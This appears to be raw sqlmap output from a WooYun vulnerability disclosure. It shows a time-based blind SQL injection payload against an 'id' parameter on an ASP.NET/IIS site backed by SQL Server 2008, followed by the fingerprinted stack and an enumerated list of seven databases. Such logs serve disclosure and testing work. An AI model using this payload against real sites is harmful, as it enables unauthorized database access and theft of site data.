 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=172 OR 5640=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sy
susers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[17:35:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:35:40] [INFO] fetching database names
[17:35:40] [INFO] fetching number of databases
[17:35:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[17:35:40] [INFO] retrieved: 7
[17:35:41] [INFO] retrieved: master
[17:35:48] [INFO] retrieved: MCSWEB
[17:35:53] [INFO] retrieved: model
[17:36:00] [INFO] retrieved: msdb
[17:36:05] [INFO] retrieved: ReportServer
[17:36:20] [INFO] retrieved: ReportServerTempDB
[17:36:42] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] MCSWEB
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org